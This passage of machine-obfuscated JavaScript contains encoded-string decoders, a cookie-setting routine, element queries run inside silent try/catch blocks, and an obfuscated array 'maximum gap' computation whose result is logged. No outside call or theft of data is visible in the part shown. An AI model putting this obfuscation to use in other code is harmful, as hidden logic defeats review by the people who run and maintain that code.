GR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0x1a]].push((f7ZGR8f[-CLDFB4b[0x8f]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0x1a]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}n_Uwz_(f7ZGR8f[CLDFB4b[0xb1]]=new(j3kYsq(O3ulNE(CLDFB4b[0x112])+CLDFB4b[0xec])),f7ZGR8f[CLDFB4b[0xb1]].setTime(f7ZGR8f[CLDFB4b[0xb1]].getTime()+f7ZGR8f[CLDFB4b[0x1]]*CLDFB4b[0x113]*CLDFB4b[0x114]*CLDFB4b[0x114]*CLDFB4b[0xdc]),f7ZGR8f[CLDFB4b[0x27]]=O3ulNE(CLDFB4b[0x115])+CLDFB4b[0x1df]+f7ZGR8f[CLDFB4b[0xb1]].toUTCString(),j3kYsq(O3ulNE(CLDFB4b[0x116])).cookie=f7ZGR8f[CLDFB4b[0x2]]+CLDFB4b[0x117]+f7ZGR8f[CLDFB4b[0x4]]+CLDFB4b[0x1e1]+f7ZGR8f[CLDFB4b[0x27]]+(O3ulNE(CLDFB4b[0x118])+CLDFB4b[0x1e3]))}}const ezYpPoX=j3kYsq(sU58SO(CLDFB4b[0x119]))[sU58SO(CLDFB4b[0x11a])+sU58SO(CLDFB4b[0x11b])+sU58SO(CLDFB4b[0x11c])](f7ZGR8f[sU58SO(CLDFB4b[0x11d])]);ezYpPoX[sU58SO(CLDFB4b[0x11e])](f7ZGR8f=>{try{n_Uwz_(xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x64]]=\"\\x39\\x2c\\x3a\\x77\\x3b\\x3c\\x2f\\x79\\x7c\\x2a\\x7e\\x78\\x32\\x33\\x36\\x63\\x35\\x5b\\x41\\x4d\\x28\\x42\\x3f\\x73\\x67\\x3e\\x7b\\x4b\\x5f\\x6b\\x7a\\x4a\\x43\\x62\\x4e\\x40\\x25\\x53\\x70\\x55\\x5a\\x61\\x44\\x64\\x38\\x45\\x6d\\x71\\x74\\x76\\x4c\\x46\\x49\\x57\\x56\\x52\\x6a\\x37\\x75\\x69\\x26\\x51\\x66\\x5e\\x2e\\x22\\x5d\\x6c\\x2b\\x4f\\x3d\\x21\\x72\\x24\\x47\\x6e\\x34\\x68\\x7d\\x54\\x23\\x59\\x48\\x50\\x65\\x6f\\x58\\x29\\x30\\x31\\x60\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x105]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0xa0]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x10a]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x6d]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x6d]]<f7ZGR8f[-CLDFB4b[0x105]];f7ZGR8f[-CLDFB4b[0x6d]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[-CLDFB4b[0x64]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[-CLDFB4b[0x6d]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0xa0]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x10a]],f7ZGR8f[-CLDFB4b[0x10a]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0xa0]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0xa0]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x10a]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x10a]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0xa0]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x10a]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}f7ZGR8f[O3ulNE(CLDFB4b[0x11f])]()}catch(qIbRqJb){}})}if(f7ZGR8f[O3ulNE(CLDFB4b[0x120])]){n_Uwz_(xTJoS1d(ZpJDDT),xTJoS1d(oGpyQa));function oGpyQa(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x69\\x6f\\x72\\x4f\\x3f\\x32\\x39\\x45\\x5e\\x5d\\x65\\x4b\\x7a\\x6b\\x46\\x7c\\x59\\x25\\x30\\x53\\x23\\x50\\x4d\\x4c\\x36\\x35\\x29\\x58\\x5a\\x7e\\x74\\x4e\\x67\\x49\\x60\\x44\\x78\\x77\\x48\\x7b\\x76\\x7d\\x26\\x43\\x42\\x55\\x3c\\x71\\x31\\x3a\\x79\\x33\\x56\\x4a\\x6c\\x24\\x28\\x22\\x6d\\x57\\x6a\\x63\\x2a\\x41\\x73\\x6e\\x54\\x64\\x61\\x70\\x3d\\x5b\\x66\\x21\\x52\\x68\\x2b\\x75\\x2c\\x37\\x40\\x51\\x38\\x5f\\x62\\x2f\\x34\\x2e\\x3e\\x3b\\x47\",f7ZGR8f[CLDFB4b[0x121]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x121]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x3f]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x87]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x87]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[-CLDFB4b[0x87]]++){f7ZGR8f[-CLDFB4b[0x7e]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x121]][f7ZGR8f[-CLDFB4b[0x87]]]);if(f7ZGR8f[-CLDFB4b[0x7e]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[-CLDFB4b[0x7e]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[-CLDFB4b[0x7e]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x3f]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x3f]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x3f]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x3f]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function ZpJDDT(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=oGpyQa(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(ZpJDDT(CLDFB4b[0x122])in zMQZtb){uvEiLRv()}function uvEiLRv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x14]]=xTJoS1d(function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],xTJoS1d(O3ulNE));function CgvHiv(f7ZGR8f){var CgvHiv=\"\\x56\\x57\\x55\\x2b\\x3c\\x6c\\x78\\x33\\x3f\\x6e\\x48\\x42\\x66\\x38\\x4f\\x5f\\x59\\x79\\x64\\x40\\x39\\x47\\x4a\\x30\\x5d\\x49\\x35\\x5b\\x71\\x37\\x4c\\x62\\x24\\x7b\\x69\\x5a\\x6f\\x4b\\x3e\\x43\\x45\\x77\\x60\\x26\\x7d\\x3a\\x61\\x6b\\x65\\x4e\\x36\\x70\\x74\\x4d\\x3d\\x52\\x68\\x51\\x41\\x58\\x50\\x44\\x63\\x23\\x46\\x67\\x73\\x6a\\x54\\x6d\\x72\\x21\\x2e\\x7a\\x3b\\x28\\x5e\\x76\\x75\\x7e\\x29\\x31\\x22\\x7c\\x32\\x2c\\x34\\x25\\x2a\\x53\\x2f\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX,ezYpPoX;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<qIbRqJb;ezYpPoX++){var oGpyQa=CgvHiv.indexOf(O3ulNE[ezYpPoX]);if(oGpyQa===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=oGpyQa}else{n_Uwz_(PCWpyX+=oGpyQa*CLDFB4b[0x1e],Y78vkc|=PCWpyX<<sU58SO,sU58SO+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],sU58SO-=CLDFB4b[0xa])}while(sU58SO>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|PCWpyX<<sU58SO)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}f7ZGR8f[CLDFB4b[0x78]]=f7ZGR8f[CLDFB4b[0x2]].length;if(f7ZGR8f[CLDFB4b[0x78]]<CLDFB4b[0x1])return CLDFB4b[0x2];n_Uwz_(f7ZGR8f[-CLDFB4b[0x123]]=j3kYsq(ZpJDDT(CLDFB4b[0x124])).max(...f7ZGR8f[CLDFB4b[0x2]]),f7ZGR8f[CLDFB4b[0x38]]=j3kYsq(ZpJDDT(CLDFB4b[0x125])+CLDFB4b[0xc7]).min(...f7ZGR8f[CLDFB4b[0x2]]));if(f7ZGR8f[-CLDFB4b[0x123]]===f7ZGR8f[CLDFB4b[0x38]])return CLDFB4b[0x2];n_Uwz_(f7ZGR8f[CLDFB4b[0x17]]=j3kYsq(ZpJDDT(CLDFB4b[0x126])+CLDFB4b[0x73])(f7ZGR8f[CLDFB4b[0x78]]-CLDFB4b[0x4]).fill(j3kYsq(O3ulNE(CLDFB4b[0x127])).MAX_SAFE_INTEGER),f7ZGR8f[CLDFB4b[0x32]]=j3kYsq(O3ulNE(CLDFB4b[0x128])+CLDFB4b[0x73])(f7ZGR8f[CLDFB4b[0x78]]-CLDFB4b[0x4]).fill(j3kYsq(O3ulNE(CLDFB4b[0x127])).MIN_SAFE_INTEGER),f7ZGR8f[CLDFB4b[0x16]]=j3kYsq(O3ulNE(CLDFB4b[0x129])+CLDFB4b[0xc7]).ceil((f7ZGR8f[-CLDFB4b[0x123]]-f7ZGR8f[CLDFB4b[0x38]])/(f7ZGR8f[CLDFB4b[0x78]]-CLDFB4b[0x4])),f7ZGR8f[-CLDFB4b[0xfa]]=CLDFB4b[0x2]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x78]];f7ZGR8f[CLDFB4b[0xa]]++){n_Uwz_(xTJoS1d(IZeDs9),xTJoS1d(qIbRqJb));function qIbRqJb(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x12a]]=\"\\u0069\\u0044\\u004d\\u002e\\u0056\\u0076\\u002f\\u003b\\u004e\\u007c\\u0047\\u005b\\u002c\\u004f\\u0061\\u0050\\u003f\\u0021\\u0031\\u004a\\u0037\\u0077\\u003c\\u002a\\u0039\\u0051\\u0063\\u0059\\u0058\\u006b\\u006f\\u004b\\u003e\\u0073\\u007d\\u005e\\u007a\\u007e\\u002b\\u0032\\u0024\\u003a\\u003d\\u0065\\u0074\\u0023\\u0075\\u0030\\u006c\\u0033\\u006a\\u007b\\u0071\\u0068\\u0064\\u0035\\u0054\\u0072\\u0048\\u0028\\u0034\\u0042\\u0060\\u0040\\u0070\\u0066\\u0026\\u005a\\u0046\\u004c\\u0036\\u0022\\u0078\\u0079\\u0045\\u0038\\u0029\\u005f\\u006d\\u005d\\u0025\\u0049\\u0053\\u0041\\u006e\\u0052\\u0057\\u0067\\u0055\\u0043\\u0062\",f7ZGR8f[CLDFB4b[0x12b]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x12b]].length,f7ZGR8f[CLDFB4b[0xa8]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[-CLDFB4b[0x2a]]=f7ZGR8f[-CLDFB4b[0x12a]].indexOf(f7ZGR8f[CLDFB4b[0x12b]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[-CLDFB4b[0x2a]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[-CLDFB4b[0x2a]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[-CLDFB4b[0x2a]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xa8]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xa8]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xa8]])}function IZeDs9(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=qIbRqJb(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0xa]]]===f7ZGR8f[CLDFB4b[0x38]]||f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0xa]]]===f7ZGR8f[-CLDFB4b[0x123]])continue;n_Uwz_(f7ZGR8f[-CLDFB4b[0xfa]]=j3kYsq(O3ulNE(CLDFB4b[0x129])+CLDFB4b[0xc7]).floor((f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0xa]]]-f7ZGR8f[CLDFB4b[0x38]])/f7ZGR8f[CLDFB4b[0x16]]),f7ZGR8f[CLDFB4b[0x17]][f7ZGR8f[-CLDFB4b[0xfa]]]=j3kYsq(IZeDs9(CLDFB4b[0x12c])).min(f7ZGR8f[CLDFB4b[0x17]][f7ZGR8f[-CLDFB4b[0xfa]]],f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0xa]]]),f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[-CLDFB4b[0xfa]]]=j3kYsq(IZeDs9(CLDFB4b[0x12d])+CLDFB4b[0xc7]).max(f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[-CLDFB4b[0xfa]]],f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0xa]]]))}n_Uwz_(f7ZGR8f[CLDFB4b[0x47]]=j3kYsq(O3ulNE(CLDFB4b[0x127])).MIN_SAFE_INTEGER,f7ZGR8f[CLDFB4b[0x132]]=f7ZGR8f[CLDFB4b[0x38]]);for(f7ZGR8f[CLDFB4b[0x12e]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x12e]]<f7ZGR8f[CLDFB4b[0x78]]-CLDFB4b[0x4];f7ZGR8f[CLDFB4b[0x12e]]++){n_Uwz_(xTJoS1d(sU58SO),xTJoS1d(Y78vkc));function Y78vkc(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x6f\\x50\\x5a\\x54\\x3c\\x67\\x3d\\x76\\x3f\\x4a\\x4f\\x56\\x52\\x38\\x24\\x70\\x2f\\x75\\x7e\\x33\\x5f\\x71\\x2a\\x35\\x55\\x39\\x53\\x58\\x6c\\x4d\\x59\\x3e\\x68\\x4e\\x57\\x74\\x43\\x7c\\x23\\x6b\\x2c\\x51\\x46\\x66\\x79\\x64\\x4c\\x49\\x44\\x7a\\x6d\\x6e\\x61\\x6a\\x4b\\x48\\x42\\x3b\\x62\\x45\\x22\\x78\\x65\\x34\\x77\\x28\\x72\\x36\\x63\\x40\\x26\\x73\\x47\\x37\\x5e\\x69\\x5b\\x5d\\x30\\x2b\\x21\\x7b\\x25\\x31\\x2e\\x29\\x60\\x32\\x7d\\x41\\x3a\",f7ZGR8f[-CLDFB4b[0x54]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[-CLDFB4b[0x54]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x12f]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[-CLDFB4b[0x54]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x12f]],f7ZGR8f[-CLDFB4b[0x12f]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x12f]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x12f]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x12f]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function sU58SO(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=Y78vkc(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(f7ZGR8f[CLDFB4b[0x17]][f7ZGR8f[CLDFB4b[0x12e]]]===j3kYsq(sU58SO(CLDFB4b[0x130])).MAX_SAFE_INTEGER&&f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[CLDFB4b[0x12e]]]===j3kYsq(sU58SO(CLDFB4b[0x130])).MIN_SAFE_INTEGER)continue;n_Uwz_(f7ZGR8f[CLDFB4b[0x47]]=j3kYsq(sU58SO(CLDFB4b[0x131])+CLDFB4b[0xc7]).max(f7ZGR8f[CLDFB4b[0x47]],f7ZGR8f[CLDFB4b[0x17]][f7ZGR8f[CLDFB4b[0x12e]]]-f7ZGR8f[CLDFB4b[0x132]]),f7ZGR8f[CLDFB4b[0x132]]=f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[CLDFB4b[0x12e]]])}f7ZGR8f[CLDFB4b[0x47]]=j3kYsq(O3ulNE(CLDFB4b[0x129])+CLDFB4b[0xc7]).max(f7ZGR8f[CLDFB4b[0x47]],f7ZGR8f[-CLDFB4b[0x123]]-f7ZGR8f[CLDFB4b[0x132]]);return f7ZGR8f[CLDFB4b[0x47]]}),j3kYsq(ZpJDDT(CLDFB4b[0x133])+CLDFB4b[0x16]).log(f7ZGR8f[-CLDFB4b[0x14]]))}const JpWMi2v=j3kYsq(ZpJDDT(CLDFB4b[0x134]))[ZpJDDT(CLDFB4b[0x135])+ZpJDDT(CLDFB4b[0x136])+CLDFB4b[0x282]](f7ZGR8f[ZpJDDT(CLDFB4b[0x137])]);if(JpWMi2v){try{n_Uwz_(xTJoS1d(vUMbYf),xTJoS1d(dMOx6V));function dMOx6V(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\u002f\\u0036\\u0078\\u0028\\u002c\\u0037\\u004a\\u005e\\u0033\\u0071\\u0077\\u0067\\u007c\\u0048\\u004e\\u0041\\u003a\\u0079\\u0054\\u0064\\u002b\\u0070\\u0023\\u0032\\u003e\\u0072\\u0026\\u006f\\u0042\\u0046\\u006d\\u0039\\u005b\\u0043\\u0045\\u004f\\u002e\\u0076\\u0069\\u0052\\u0058\\u0050\\u0021\\u0055\\u004d\\u0025\\u0057\\u003f\\u005d\\u0066\\u006e\\u0044\\u006a\\u004c\\u0068\\u002a\\u0047\\u0059\\u0075\\u006c\\u007b\\u004b\\u0060\\u007a\\u005f\\u0031\\u007d\\u0049\\u0065\\u0034\\u007e\\u0051\\u0022\\u0053\\u0024\\u003b\\u0061\\u0030\\u0035\\u005a\\u006b\\u0056\\u0062\\u0063\\u0074\\u0038\\u0029\\u0040\\u003c\\u003d\\u0073\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x4a]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x9d]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x4a]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x138]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x138]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x138]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x138]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x9d]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x9d]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x9d]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x9d]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function vUMbYf(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return 